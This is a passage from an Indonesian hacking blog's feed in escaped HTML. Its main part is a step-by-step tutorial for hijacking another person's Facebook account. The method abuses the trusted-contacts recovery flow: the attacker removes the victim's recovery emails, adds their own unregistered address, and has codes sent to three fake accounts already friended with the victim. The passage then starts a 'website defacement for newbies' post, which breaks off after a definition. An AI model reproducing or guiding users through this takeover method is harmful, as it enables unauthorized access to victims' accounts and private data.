target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg 